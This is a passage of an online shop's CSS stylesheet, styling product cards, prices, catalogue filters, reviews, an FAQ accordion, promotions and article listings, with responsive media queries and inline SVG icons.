  background: #EF8433;
}
.product-label--coming-soon {
  background: #EF8433;
}
.product-label--black-friday {
  background: #212121;
}
@media (max-width: 480px) {
  .product-label {
    font-size: 10px;
    padding: 5px 10px;
    border-radius: 10px;
  }
}

.product-cost {
  font-size: 16px;
  font-weight: 500;
  color: #0F0F0F;
  line-height: 1.25;
  white-space: nowrap;
}
.product-cost span {
  font-size: 13px;
}
.product-cost_new {
  color: #f2530c;
}
.product-cost_old {
  font-size: 12px;
  text-decoration: line-through;
  color: #484F54;
}
.product-cost_old span {
  font-size: 12px;
}

.product-status {
  padding: 1px 5px;
  display: inline-flex;
  font-size: 12px;
  font-weight: 600;
}
.product-status_in-stock {
  color: #A2C617;
  background: #F5F8E7;
}
.product-status_end {
  color: #FFB628;
  background: #FFF7E9;
}
.product-status_on-order {
  color: #484F54;
  background: #F5F5F5;
}
.product-status_not-available {
  color: #484F54;
  background: #F5F5F5;
}

.product-btns {
  display: flex;
}
.product-btns__btn {
  display: inline-flex;
  width: 35px;
  height: 35px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  padding: 0;
  margin-left: 7px;
}
.product-btns__btn:first-child {
  margin-left: 0;
}
.product-btns__btn:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
}
.product-btns__btn_compare::before {
  background: url("../../i/container.svg#icon-21") center no-repeat;
  background-size: cover;
}
.product-btns__btn_compare--active, .product-btns__btn_compare--active:hover {
  border-color: #A2C617;
  background: #F5F8E7;
}
.product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before {
  background: url("../../i/container.svg#icon-21") center no-repeat;
  background-size: cover;
}
.product-btns__btn_favorite::before {
  background: url("../../i/container.svg#icon-20") center no-repeat;
  background-size: cover;
}
.product-btns__btn_favorite--active {
  /*border: 1px solid $c-citrus;
  background: $c-twilight-blue;*/
}
.product-btns__btn_cart::before {
  background: url("../../i/container.svg#icon-18") center no-repeat;
  background-size: cover;
}
.product-btns__btn_cart:active::before {
  background: url("../../i/container.svg#icon-19") center no-repeat;
  background-size: cover;
}
.product-btns__btn_cart--active {
  background: #F5F8E7;
  border: 1px solid #A2C617 !important;
}
.product-btns__btn_cart--active::before {
  background: url("../../i/container.svg#icon-190") center no-repeat;
  background-size: cover;
}
.product-btns__btn_cart--active:active::before {
  background: url("../../i/container.svg#icon-190") center no-repeat;
  background-size: cover;
}
.product-btns__btn_cart.btn_ghost::before {
  background: url("../../i/container.svg#icon-55") center no-repeat;
  background-size: cover;
}
.product-btns__btn_remove {
  position: absolute;
  right: 0;
  top: 0;
}
.product-btns__btn_remove::before {
  background: url("../../i/container.svg#icon-42") center no-repeat;
  background-size: 17px auto;
}
.product-btns__btn-more {
  display: none;
  width: auto;
  border-radius: 20px;
  align-items: center;
}

.product-short-char {
  display: none;
}
.product-short-char__list {
  padding: 10px 0 0 0;
}
.product-short-char__item {
  padding: 10px 0 0 0;
  font-weight: 500;
  font-size: 12px;
  line-height: 120%;
  color: #0F0F0F;
}
.product-short-char__item__label {
  color: #484F54;
}
.product-short-char__item-list-view {
  display: none;
}

/* media */
@media (max-width: 1440px) {
  .filter-selected-items, .filter-your-config, .filter-item {
    padding: 20px;
  }
  .filter-range-slider__base {
    margin: 0 15px 18px 15px;
  }
  .filter-item {
    padding-right: 15px;
    padding-left: 15px;
  }
  .filter-item__head {
    padding-right: 10px;
  }
  .filter-item__head:after {
    right: -5px;
  }
}
@media (max-width: 1400px) {
  .category-sort-container {
    flex-wrap: wrap;
  }
  .category-sort-container__search {
    order: 1;
  }
  .category-sort-container__quick-labels {
    order: 4;
    width: 100%;
  }
  .category-sort-container__quick-labels__btn {
    margin: 15px 15px 0 0;
  }
  .category-sort-container__sorting {
    order: 2;
    flex-grow: 1;
    display: flex;
    justify-content: flex-end;
  }
  .category-sort-container__switch-view {
    order: 3;
  }
}
@media (max-width: 1023px) {
  .filter-selected-items--mobile {
    display: block;
    padding: 15px 0 0 0;
    margin: 0 -15px 15px 0;
    width: calc(100% + 15px);
  }
  .filter-selected-items--mobile .filter-selected-items__list {
    flex-wrap: nowrap;
    overflow: hidden;
    overflow-x: auto;
    margin: 0;
  }
  .filter-selected-items--mobile .filter-selected-items__list__item {
    white-space: nowrap;
  }
  .filter-item__body {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1005;
    background: #fff;
  }
  .filter-item__body__inner {
    min-height: 100vh;
    padding: 15px;
  }
  .filter-item__head:after {
    transform: rotate(-90deg);
  }
  .category-sort-container__quick-labels {
    order: 1;
    padding: 0 0 10px 0;
    margin: 0 -10px 0px 0;
    max-width: calc(100% + 10px);
    overflow-x: auto;
  }
  .category-sort-container__quick-labels__btn {
    margin: 0 10px 5px 0;
  }
  .category-sort-container .filter-selected-items--mobile {
    order: 2;
  }
  .category-sort-container__search {
    order: 3;
    width: 100%;
    min-width: 100%;
    padding: 0 0 25px 0;
  }
  .category-sort-container__sorting {
    justify-content: flex-start;
    order: 4;
  }
  .category-sort-container__switch-view {
    order: 5;
  }
}
@media (min-width: 1024px) {
  .category-filter-col.collapse.col-lg-3 {
    display: block !important;
  }
}
@media (max-width: 1023px) {
  .filter-mobile-close-panel, .filter-mobile-back {
    display: block;
  }
  .show-mobile-filter {
    overflow: hidden;
  }
  .show-mobile-filter .header {
    z-index: 1 !important;
  }
  .show-mobile-filter .btn_back-to-top {
    z-index: -1 !important;
  }
  .category-main-container {
    display: block;
  }
  .category-sort-container__btn-show-filter {
    display: flex;
  }
  .category-filter-col {
    width: 100%;
    position: fixed;
    top: env(safe-area-inset-top, 0);
    right: env(safe-area-inset-right, 0);
    bottom: env(safe-area-inset-bottom, 0);
    left: env(safe-area-inset-left, 0);
    background: #fff;
    border: none;
    z-index: 1000;
    max-height: 100svh;
    height: 100svh;
    overflow: hidden;
    overflow-y: auto;
    margin: 0;
    -webkit-overflow-scrolling: touch;
  }
  .category-filter-col .filter-selected-items {
    display: none;
  }
  .category-items-col {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .catalog-container--buble .product-item:hover {
    z-index: 15;
    position: relative;
    background: #fff;
    padding: 0;
  }
  .catalog-container--buble .product-item:hover .product-item__inner {
    position: absolute;
    padding: 20px;
    z-index: 15;
    left: -1px;
    top: -1px;
    width: calc(100% + 2px);
    background: #fff;
    box-shadow: 0px 20px 25px -20px rgba(0, 0, 0, 0.25), 0px 10px 5px -10px rgba(0, 0, 0, 0.1), 0px 4px 55px rgba(189, 189, 189, 0.55);
    border: 1px solid #e3e3e3;
  }
  .catalog-container--buble .product-item:hover .product-short-char {
    display: block;
  }
}
@media (max-width: 480px) {
  .filter-option-apply {
    left: auto;
    right: 0;
  }
  .filter-range-slider__input {
    max-width: 95px;
    padding: 0 15px;
  }
}
.box-load-more {
  padding: 30px 0;
  align-items: center;
  justify-content: center;
  display: flex;
}
.box-load-more__btn {
  display: flex;
  align-items: center;
  justify-content: center;
}
.box-load-more__btn:before {
  content: "";
  width: 25px;
  min-width: 25px;
  height: 24px;
  background: url("../../i/container.svg#icon-56") center no-repeat;
  margin: 0 10px 0 0;
}
@media (max-width: 992px) {
  .categories-slider .swiper-button-prev {
    left: -15px;
  }
  .categories-slider .swiper-button-next {
    right: -15px;
  }
}
@media (max-width: 768px) {
  .product-item {
    padding: 15px;
    margin-left: 0;
  }
  .product-item__bonus-point span {
    display: none;
  }
  .product-item__col-pic {
    height: 200px;
    padding: 0 0 20px 0;
  }
  .category-sort-container__switch-view {
    margin-left: 10px;
  }
  .categories-slider {
    display: none !important;
  }
  .product-item {
    width: calc(50% + 1px);
  }
  .catalog-container {
    margin: 0 -15px;
  }
  .catalog-container--list .product-item {
    padding: 15px;
    border-right: none;
  }
  .catalog-container--list .product-item__col-pic {
    height: 130px;
    width: 130px;
    min-width: 130px;
    padding: 15px 0;
    margin: 0 15px 0 0;
  }
  .catalog-container--list .product-item__col-pic img {
    max-height: 100px;
  }
  .catalog-container--list .product-item__title {
    font-weight: 500;
    font-size: 13px;
    line-height: 1.3;
  }
  .catalog-container--list .product-item__title a {
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }
  .catalog-container--list .product-item__col-text {
    order: 1;
  }
  .catalog-container--list .product-item__row {
    order: 2;
    margin: 0 0 5px 0;
  }
  .catalog-container--list .product-item__footer {
    order: 3;
    display: block;
  }
  .catalog-container--list .product-item__footer-column {
    justify-content: flex-end;
  }
  .catalog-container--list .product-item .product-short-char {
    order: 4;
    margin: 0 0 0 -145px;
    width: calc(100% + 145px);
    min-width: calc(100% + 145px);
  }
  .catalog-container--list .product-item .product-short-char__list {
    padding: 5px 0 0 0;
    margin-bottom: -5px;
  }
  .catalog-container--list .product-item .product-short-char__item {
    padding-bottom: 10px;
  }
  .catalog-container--list .product-item .product-short-char__item__label {
    padding: 0;
  }
  .catalog-container--list .product-item .product-btns {
    padding: 5px 0 15px 0;
  }
  .catalog-container--list .product-item .product-cost {
    font-size: 16px;
  }
  .catalog-container--list .product-item .product-cost span {
    font-size: 11px;
  }
  .catalog-container--list .product-item .product-cost_old {
    font-size: 11px;
  }
}
@media (max-width: 660px) {
  .catalog-container--list .product-item .product-short-char__item {
    width: 50%;
    min-width: 50%;
  }
}
@media (max-width: 480px) {
  .catalog-container--list .product-item .product-btns {
    margin: 0 0 0 -7px;
  }
  .catalog-container--list .product-item .product-btns__btn-more {
    display: none;
  }
  .product-btns__btn:first-child {
    margin-left: 7px;
  }
  .product-item__footer {
    display: block;
  }
  .product-item__footer .product-btns {
    margin: 0 0 0 -7px;
  }
  .product-item__footer-column {
    padding: 0 0 10px 0;
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
    align-items: baseline;
  }
  .product-item__footer-column .product-cost_old {
    padding: 0 0 0 4px;
  }
}
@media (max-width: 440px) {
  .catalog-container--list .product-item .product-short-char__item {
    width: 100%;
    min-width: 100%;
  }
}
.reviews-last {
  padding: 0 0 120px 0;
}
.reviews-last__title {
  font-weight: 600;
  font-size: 22px;
  line-height: 130%;
  color: #0F0F0F;
  padding: 0 0 30px 0;
  margin: 0;
}
.reviews-last__title span {
  font-weight: 400;
  color: #484F54;
  padding: 0 0 0 5px;
}
.reviews-last .preview-product__footer {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 0 0 20px;
  margin: 0;
}
.reviews-last .preview-product__row {
  flex-wrap: wrap;
  margin-bottom: 40px;
}
.reviews-last .preview-product__column {
  position: relative;
  min-height: 130px;
}
.reviews-last .preview-product__footer-column {
  margin: 0;
  padding: 0;
}

.review-short {
  border: 1px solid #e3e3e3;
}
.review-short .review-body {
  border-top: 1px solid #e3e3e3;
  padding: 15px;
}
.review-short .review-body__row {
  align-items: flex-start;
  justify-content: space-between;
}
.review-short .review-body__row .col {
  flex-grow: unset;
}
.review-short .review-body__date {
  white-space: nowrap;
  font-weight: 500;
  font-size: 12px;
  line-height: 16px;
  color: #484F54;
}
.review-short .rate-item {
  margin: 0 10px 0 0;
}
.review-short .review-body-text {
  height: 95px;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #0F0F0F;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin: 10px 0 0 0;
}
.review-short .review-user-name {
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  padding: 0 0 5px 0;
}
.review-short .preview-product {
  padding: 15px 15px 15px 5px;
}
.review-short .preview-product__photo {
  width: 130px;
  height: 130px;
  padding: 10px;
}
.review-short .preview-product__title {
  -webkit-line-clamp: 3;
  height: 58px;
}
.review-short .preview-product__footer-column {
  display: flex;
  flex-direction: row-reverse;
  align-items: baseline;
}
.review-short .preview-product .product-cost_new {
  padding: 0 5px 0 0;
}
.review-short .product-label {
  left: 30px;
  top: 30px;
}
.review-short .review-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 15px 15px 15px;
}
.review-short .review-footer__btns {
  display: flex;
}
.review-short .review-footer__more {
  font-weight: 500;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  text-decoration: underline;
}
.review-short .review-footer__more:hover {
  color: #0F0F0F;
  text-decoration: none;
}
.review-short .review-footer .btn_like {
  padding: 7px 12px 8px 32px;
  margin: 0 5px 0 0;
}
.review-short .review-footer .btn_like:before {
  left: 10px;
}

.faq {
  padding: 0 0 70px 0;
}

.faq-show-all {
  padding: 50px 0 0 0;
  display: flex;
  justify-content: center;
  align-items: flex-start;
}
.faq-show-all__btn {
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
  color: #0F0F0F;
  border: none;
  background: none;
  border-bottom: 1.5px dashed #0F0F0F;
  cursor: pointer;
}

.faq-item {
  margin: 0 0 15px 0;
  border-radius: 10px;
  border: 1px solid #e3e3e3;
  padding: 20px;
}
.faq-item__head {
  cursor: pointer;
  min-height: 44px;
  font-weight: 600;
  font-size: 16px;
  line-height: 130%;
  color: #333;
  display: flex;
  align-items: center;
  position: relative;
  padding: 0 60px 0 0;
}
.faq-item__head:before {
  content: "";
  background: #F5F5F5;
  border: 1px solid #F5F5F5;
  border-radius: 50%;
  width: 44px;
  height: 44px;
  position: absolute;
  right: 0;
  top: 0;
}
.faq-item__head:after {
  content: "";
  width: 44px;
  height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  border-radius: 50%;
  background: url("../../i/container.svg#icon-57") center no-repeat;
  background-size: 20px 20px;
}
.faq-item__head[aria-expanded=true]:before {
  background: #F5F8E7;
  border-color: #A2C617;
}
.faq-item__head[aria-expanded=true]:after {
  background: url("../../i/container.svg#icon-58") center no-repeat;
  background-size: 20px 20px;
}
.faq-item__body__text {
  padding: 10px 90px 0 0;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #484F54;
}
.faq-item__body__text p:last-child {
  margin: 0;
  padding: 0;
}

.horizont-line-link {
  padding: 0;
  margin: 0 0 0 -1px;
  width: 100%;
  max-width: 100%;
  grid-column: 1/-1;
  overflow: hidden;
  position: relative;
  display: block;
}
.horizont-line-link img {
  display: block;
  height: auto;
  width: 100%;
  min-width: 100%;
}
.horizont-line-link .mobile-pic {
  display: none;
}
.horizont-line-link__title {
  font-style: italic;
  font-weight: 800;
  font-size: 21px;
  line-height: 120%;
  text-transform: uppercase;
  color: #fff;
  padding: 0 60px 0 25px;
  position: absolute;
  left: 0;
  top: 0;
  display: flex;
  align-items: center;
  height: 70px;
}
.horizont-line-link:after {
  content: "";
  width: 35px;
  height: 35px;
  border-radius: 50%;
  right: 20px;
  top: 17px;
  position: absolute;
  background: #fff url("../../i/container.svg#icon-32") center no-repeat;
  background-size: 6px 10px;
}

@media (max-width: 992px) {
  .horizont-line-link {
    grid-template-rows: unset;
    height: auto;
  }
  .horizont-line-link img {
    display: none;
    height: auto;
    width: 100%;
    max-width: 100dvw;
  }
  .horizont-line-link__title {
    display: none;
  }
  .horizont-line-link .mobile-pic {
    display: block;
  }
}
/* media */
@media (max-width: 768px) {
  .reviews-last {
    padding: 0 0 50px 0;
  }
  .reviews-last .preview-product__footer {
    padding-left: 5px;
  }
  .reviews-last__title {
    font-size: 18px;
    padding: 0 0 20px 0;
    font-weight: 500;
  }
  .reviews-last__title span {
    font-weight: 300;
  }
  .faq-show-all {
    padding: 20px 0 0 0;
  }
  .faq-item {
    padding: 15px;
    margin: 0 0 10px 0;
  }
  .faq-item__head {
    min-height: 32px;
    font-size: 14px;
    padding-right: 40px;
  }
  .faq-item__head:after, .faq-item__head:before {
    width: 32px;
    height: 32px;
  }
  .faq-item__head:after {
    background-size: 14px auto !important;
  }
  .faq-item__body__text {
    font-size: 13px;
  }
}
@media (max-width: 480px) {
  .box-load-more__btn {
    padding: 12px 24px;
    text-align: center;
    justify-content: center;
  }
  .horizont-line-link__title {
    font-size: 16px;
  }
}
@media (max-width: 374px) {
  .review-short .review-footer__more {
    font-size: 12px;
    padding: 0 0 0 15px;
  }
}
@media (max-width: 355px) {
  .product-status {
    font-size: 11px;
  }
}
/* main page content */
.mainpage-container-cols {
  padding: 20px 0;
  align-items: flex-start;
}
.mainpage-container-cols .catalog-box__dropdown {
  display: block;
  position: static;
  left: auto;
  top: auto;
  box-shadow: none;
  padding: 0;
  margin-top: 0;
}
.mainpage-container-cols .catalog-box__dropdown .col-lg-9 {
  display: none;
}
.mainpage-container-cols .categories-slider {
  margin-top: 0;
  margin-bottom: 20px;
}
.mainpage-container-cols .categories-slider__image {
  height: auto;
}
.mainpage-container-cols .categories-slider__image:before {
  content: "";
  height: 0;
  width: 100%;
  padding: 50% 0 0 0;
  display: block;
}
.mainpage-container-cols .categories-slider__name {
  font-size: 40px;
  margin: 10px 0 50px 0;
}
.mainpage-container-cols .categories-slider__label {
  height: 28px;
  line-height: 28px;
  font-size: 12px;
}
.mainpage-container-cols .categories-slider__label:before {
  height: 28px;
}
.mainpage-container-cols .categories-slider__btn {
  font-size: 14px;
  padding: 0.65rem 1.6rem;
}

.swiper-on-main {
  overflow: hidden;
  position: relative;
}

.quick-main-links {
  display: flex;
  margin: 0 -8px;
  padding: 0 0 10px 0;
}
.quick-main-links__item {
  padding: 0 8px;
  flex: 1;
}
.quick-main-links__link {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  border-radius: 10px;
  font-weight: 500;
  font-size: 16px;
  line-height: 1;
  color: #0F0F0F;
  padding: 25px;
  gap: 8px;
  background: #f5f5f5;
}
.quick-main-links__link span {
  flex-grow: 1;
}
.quick-main-links__link em {
  font-style: normal;
  white-space: nowrap;
  display: inline-flex;
  color: #0F0F0F;
  font-size: 14px;
  font-weight: 600;
  padding: 15px 26px;
  border: 1px solid #cacaca;
  line-height: 1;
  background: #fff;
  border-radius: 25px;
}
.quick-main-links__link--config {
  background: #F5FFE9 url("../../i/bg-new-quick-config.svg") 55% bottom no-repeat;
}
.quick-main-links__link--my-builds {
  background: #f5f5f5 url("../../i/bg-new-quick-user.svg") 55% bottom no-repeat;
}
.quick-main-links__link img {
  display: block;
  flex-shrink: 0;
  width: 30px;
  height: auto;
}
.quick-main-links__link:hover {
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
}

.popuplar-queries {
  padding: 0 0 110px 0;
}
.popuplar-queries__title {
  font-weight: 600;
  font-size: 22px;
  color: #0F0F0F;
  margin: 0 0 20px 0;
}
.popuplar-queries__list {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -8px;
}
.popuplar-queries__item {
  width: 25%;
  min-width: 25%;
  padding: 0 8px 10px 8px;
}
.popuplar-queries__link {
  text-decoration: none;
  display: flex;
  align-items: center;
  padding: 8px 16px;
  background: #F5F5F5;
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  border-radius: 30px;
}
.popuplar-queries__link span {
  padding: 0 0 0 15px;
}
.popuplar-queries__link:hover {
  background: #ececec;
  color: #0F0F0F;
  text-decoration: none;
}

.our-advantages {
  padding: 0 0 110px 0;
}
.our-advantages__title {
  font-weight: 600;
  font-size: 22px;
  color: #0F0F0F;
  margin: 0 0 20px 0;
}
.our-advantages__list {
  display: flex;
  flex-wrap: wrap;
  margin: 1px 0 0 1px;
}
.our-advantages__item {
  width: 33.3333%;
  min-width: 33.3333%;
  padding: 30px;
  position: relative;
  border: 1px solid #e3e3e3;
  margin: -1px 0 0 -1px;
}
.our-advantages__item__text {
  font-weight: 600;
  font-size: 16px;
  color: #0F0F0F;
}
.our-advantages__item p {
  margin: 0 0 20px 0;
  padding: 0;
}
.our-advantages__item__ico {
  right: 30px;
  bottom: 30px;
  position: absolute;
  background: #F5F8E7;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}

.popular-products {
  padding: 0 0 110px 0;
}
.popular-products__title {
  font-weight: 600;
  font-size: 22px;
  color: #0F0F0F;
  margin: 0 0 20px 0;
}
.popular-products__container {
  display: flex;
  align-items: flex-start;
}
@media (max-width: 992px) {
  .popular-products__container {
    flex-wrap: nowrap;
    overflow: hidden;
    overflow-x: auto;
    max-width: 100%;
  }
}
.popular-products__col-main {
  margin: 0 10px 0 0;
  flex-grow: 1;
  border: 1px solid #e3e3e3;
  padding: 10px 0 10px 0;
}
@media (max-width: 1360px) {
  .popular-products__col-main {
    display: none;
  }
}
.popular-products__col-main .preview-product {
  justify-content: flex-start;
  align-items: unset;
  padding: 20px;
}
.popular-products__col-main .preview-product__title {
  font-size: 16px;
  font-weight: 600;
}
.popular-products__col-main .preview-product__photo {
  width: 200px;
  height: 200px;
}
.popular-products__col-main .preview-product__photo img {
  max-width: 200px;
}
.popular-products__col-main .preview-product__column {
  padding-bottom: 45px;
  position: relative;
}
.popular-products__col-main .preview-product__footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding-left: 20px;
}
.popular-products__col-main .preview-product__footer-column {
  padding: 0 0 10px 0;
  display: flex;
  flex-direction: row-reverse !important;
  justify-content: flex-end !important;
  align-items: baseline;
}
.popular-products__col-main .preview-product__footer-column .product-cost_old {
  padding: 0 0 0 4px !important;
}
.popular-products__col-main .preview-product .product-cost_new {
  font-size: 36px;
  line-height: 1;
}
.popular-products__col-main .preview-product .product-cost_new span {
  font-size: 22px;
}
.popular-products__col-main .preview-product .product-cost_old {
  font-size: 13px;
  position: relative;
}
.popular-products__col-main .preview-product .product-cost_label-discount {
  position: absolute;
  left: 0;
  top: -18px;
  font-weight: 600;
  font-size: 12px;
  color: #fff;
  background: #0F0F0F;
  height: 16px;
  line-height: 16px;
  border-radius: 8px;
  padding: 0 4px;
  white-space: nowrap;
}
.popular-products .product-btns__btn-more {
  display: inline-flex;
  padding-left: 16px;
  padding-right: 16px;
  font-size: 12px;
  font-weight: 600;
}
.popular-products__col-list {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  width: 50%;
  min-width: 50%;
  padding: 0;
  margin: 0 0 -20px -40px;
}
@media (max-width: 992px) {
  .popular-products__col-list {
    flex-wrap: nowrap;
    overflow: hidden;
    overflow-x: auto;
    max-width: 100%;
    margin: 0;
    padding: 0;
  }
  .popular-products__col-list::-webkit-scrollbar {
    width: 12px;
    height: 12px;
    border-radius: 12px;
    position: relative;
    background: none;
    box-shadow: none;
    background-clip: padding-box;
  }
  .popular-products__col-list::-webkit-scrollbar-track {
    border-radius: 12px;
    background: #CACACA;
    width: 12px;
    max-width: 12px;
    border: 5px solid transparent;
    background-clip: padding-box;
  }
  .popular-products__col-list::-webkit-scrollbar-track:horizontal {
    height: 12px;
  }
  .popular-products__col-list::-webkit-scrollbar-thumb {
    background: #0F0F0F;
    border-radius: 12px;
    width: 2px;
    border: 5px solid transparent;
    background-clip: padding-box;
  }
  .popular-products__col-list::-webkit-scrollbar-thumb:horizontal {
    height: 2px;
  }
  .popular-products__col-list:hover::-webkit-scrollbar-thumb {
    background: #A2C617 url("../../i/container.svg#icon-59") center no-repeat;
    background-size: 2px 10px;
    border-radius: 12px;
    width: 12px;
    border: 5px solid #A2C617;
  }
  .popular-products__col-list:hover::-webkit-scrollbar-thumb:horizontal {
    background: #A2C617 url("../../i/container.svg#icon-60") center no-repeat;
    background-size: 10px 2px;
  }
  .popular-products__col-list::-webkit-scrollbar-button {
    height: 0;
    width: 0;
    display: none;
  }
}
.popular-products .popular-products__item {
  width: 50%;
  min-width: 50%;
  padding: 10px 10px 20px 50px;
}
@media (max-width: 992px) {
  .popular-products .popular-products__item {
    min-width: 340px;
    width: 340px;
  }
}
@media (max-width: 768px) {
  .popular-products .popular-products__item {
    min-width: 260px;
    width: 260px;
  }
}
@media (max-width: 480px) {
  .popular-products .popular-products__item {
    min-width: 165px;
    width: 165px;
  }
}
.popular-products .popular-products__item--first {
  display: none;
}
@media (max-width: 992px) {
  .popular-products .popular-products__item--first {
    display: block;
    min-width: 340px;
    width: 340px;
  }
}
@media (max-width: 768px) {
  .popular-products .popular-products__item--first {
    min-width: 260px;
    width: 260px;
  }
}
@media (max-width: 480px) {
  .popular-products .popular-products__item--first {
    min-width: 165px;
    width: 165px;
  }
}

.data-filter-list {
  overflow: hidden;
  overflow-x: auto;
  margin: 0 -10px 20px 0;
}
.data-filter-list__main-level, .data-filter-list__sub-level {
  display: flex;
  margin: 0 0 5px 0;
  padding: 0 0 5px 0;
}
.data-filter-list .btn {
  margin: 0 10px 0 0;
  white-space: nowrap;
}
.data-filter-list .btn_active {
  color: #556710;
  border-color: #F5F8E7;
  background: #F5F8E7;
}
.data-filter-list .btn[aria-expanded=true] {
  color: #556710;
  border-color: #F5F8E7;
  background: #F5F8E7;
}
.data-filter-list .btn_filter-action {
  background: #FFF3F0;
  border-color: #FFF3F0;
  display: inline-flex;
  align-items: center;
}
.data-filter-list .btn_filter-action:before {
  content: "";
  width: 19px;
  min-width: 19px;
  height: 19px;
  background: url("../../i/container.svg#icon-61") no-repeat;
  margin: 0 10px 0 0;
  display: block;
}
.data-filter-list .btn_filter-action:hover {
  border-color: #f2530c;
}

.show-all-products {
  display: flex;
  justify-content: center;
  padding: 30px 0 0 0;
}
.show-all-products .btn + .btn {
  margin-left: 15px;
}

.outlet-products {
  padding: 0 0 120px 0;
}
.outlet-products__title {
  font-weight: 600;
  font-size: 22px;
  color: #0F0F0F;
  margin: 0 0 20px 0;
}
.outlet-products .catalog-container {
  grid-template-columns: repeat(5, 1fr);
  grid-auto-flow: dense;
}

.promotions, .recent-piblications {
  padding: 0 0 110px 0;
}
.promotions__title, .recent-piblications__title {
  font-weight: 600;
  font-size: 22px;
  color: #0F0F0F;
  margin: 0 0 20px 0;
}
.promotions .show-all-products, .recent-piblications .show-all-products {
  padding: 0;
}

.articles-container {
  display: flex;
  margin-bottom: 30px;
}
.articles-container__list-col {
  width: 50%;
  min-width: 50%;
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 -15px 0;
}
.articles-container__list-col__item {
  padding: 0 0 15px 15px;
  width: 50%;
  min-width: 50%;
}
.articles-container__list-col__item-hidden {
  display: none;
}
.articles-container__list-col__item--first {
  display: none;
}
.articles-container__main-col {
  flex-grow: 1;
  position: relative;
}
.articles-container__main-col .article-item {
  padding: 30px;
  min-height: 100%;
  min-width: 100%;
  display: flex;
  flex-direction: column;
}
.articles-container__main-col .article-item__photo {
  padding: 45% 0 0 0;
  margin: 0 0 15px 0;
}
.articles-container__main-col .article-item__body {
  position: relative;
  padding: 0 0 55px 0;
  flex-grow: 1;
}
.articles-container__main-col .article-item__wrap-title {
  height: auto;
  margin: 0;
}
.articles-container__main-col .article-item__title {
  font-weight: 600;
  font-size: 22px;
  display: block;
  -webkit-line-clamp: 3;
  line-height: 26px;
  max-height: 78px;
  height: auto;
}
.articles-container__main-col .article-item__date {
  font-weight: 400;
  font-size: 13px;
  margin: 0 0 15px 0;
}

.article-item {
  padding: 20px;
  border: 1px solid #e3e3e3;
}
@media (min-width: 993px) {
  .article-item:hover a img {
    transform: scale(1.08);
  }
}
.article-item__photo {
  width: 100%;
  height: 0;
  padding: 45% 0 0 0;
  position: relative;
  overflow: hidden;
  margin: 0 0 15px 0;
}
.article-item__photo a {
  display: flex;
  align-items: center;
  justify-content: center;
  left: 0;
  top: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}
.article-item__photo img {
  display: block;
  width: auto;
  height: auto;
}
@media (min-width: 993px) {
  .article-item__photo img {
    transition: transform 0.6s ease-in-out;
  }
}
.article-item__body {
  position: relative;
  padding: 0 0 30px 0;
}
.article-item__wrap-title {
  height: 61px;
  margin: 0 0 15px 0;
}
.article-item__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #0F0F0F;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  height: 40px;
  margin: 0 0 8px 0;
}
.article-item__title a {
  color: #0F0F0F;
}
.article-item__date {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  color: #484F54;
}
.article-item__text {
  font-weight: 400;
  font-size: 14px;
  color: #484F54;
}
.article-item__meta-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}
.article-item__meta-row .btn {
  font-weight: 600;
}
.article-item__meta-view {
  list-style: none;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-grow: 1;
}
.article-item__meta-view__item {
  padding: 0 0 0 10px;
  font-weight: 500;
  font-size: 12px;
  line-height: 17px;
  color: #484F54;
}
.article-item__meta-view__item__num-view {
  background: url("data:image/svg+xml,%3Csvg width='17' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='8.5' cy='8.5' rx='7.5' ry='5.5' stroke='%23000' stroke-width='1.4'/%3E%3Ccircle cx='8.5' cy='8.5' r='2.5' stroke='%23000' stroke-width='1.4'/%3E%3C/svg%3E") no-repeat;
  padding: 0 0 0 20px;
}
.article-item__meta-view__item__num-like {
  background: url("data:image/svg+xml,%3Csvg width='17' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.285-.84-.538-1.978-1.424-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.633c0-1.977 2.684-1.977 2.684-1.977' stroke='%23000' stroke-width='1.4' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat;
  padding: 0 0 0 20px;
}

.promotion-time {
  display: flex;
  align-items: baseline;
}
.promotion-time__end-period {
  font-weight: 500;
  font-size: 12px;
